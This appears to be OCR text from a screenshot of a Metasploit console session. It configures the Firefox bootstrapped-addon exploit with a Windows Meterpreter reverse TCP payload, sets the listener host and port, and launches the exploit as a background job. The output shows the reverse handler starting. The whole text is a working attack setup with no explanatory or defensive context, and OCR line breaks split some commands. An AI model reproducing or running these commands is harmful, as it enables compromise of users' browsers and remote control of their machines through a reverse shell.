
URIPATH => /
msf exploit(firefox_xpi_bootstrapped_addon) > set
payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(firefox_xpi_bootstrapped_addon) > set
LHOST 1.1.1.1
LHOST => 1.1.1.1msf
exploit(firefox_xpi_bootstrapped_addon) > set LPORT
4443
LPORT => 4443
msf exploit(firefox_xpi_bootstrapped_addon) > exploit -j
-z
[*] Exploit running as background job.
[*] Started reverse handler on 1.1.1.1:4443